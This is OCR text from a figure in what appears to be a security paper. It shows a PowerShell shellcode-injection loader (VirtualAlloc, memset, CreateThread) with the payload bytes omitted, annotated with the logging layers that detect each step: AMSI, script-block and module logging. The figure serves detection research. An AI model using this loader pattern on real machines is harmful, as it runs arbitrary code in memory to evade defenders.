 $o = Add-Type -memberDefinition $c -Name "Win32" -
namespace Win32Functions -passthru
$x=$o::VirtualAlloc(0,0x1000,0x3000,0x40);
[Byte[]]$sc = 0xfc,0xe8,0x89,(~omitted~),0x33,0x34,0x00;
for ($i=0;$i -le ($sc.Length-1);$i++)
{$o::memset([IntPtr]($x.ToInt32()+$i), $sc[$i], 1);}
$z=$o::CreateThread(0,0,$x,0,0,0);
Start-Sleep –Second 100000
AMSI &
Scriptblock
Logging
Whole
Script String
Module
Logging
Add-Type
Start-Sleep
Add-Type
VirtualAlloc
memset
CreateThread
Start-Sleep
Command
Execution
Monitor